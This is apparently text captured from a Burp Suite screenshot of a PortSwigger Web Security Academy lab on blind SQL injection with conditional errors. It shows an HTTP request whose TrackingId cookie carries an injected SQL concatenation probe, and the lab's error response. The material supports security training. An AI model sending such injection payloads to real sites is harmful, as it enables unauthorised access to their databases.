 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT '') ||'; session=7HOFEttzIWqROTy2cD6g41bz6IwXRkX2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error